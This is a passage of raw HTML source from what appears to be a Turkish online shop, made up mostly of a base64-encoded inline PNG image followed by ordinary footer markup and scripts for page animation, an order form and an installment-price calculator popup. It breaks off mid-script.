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[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=4824"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=6801" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
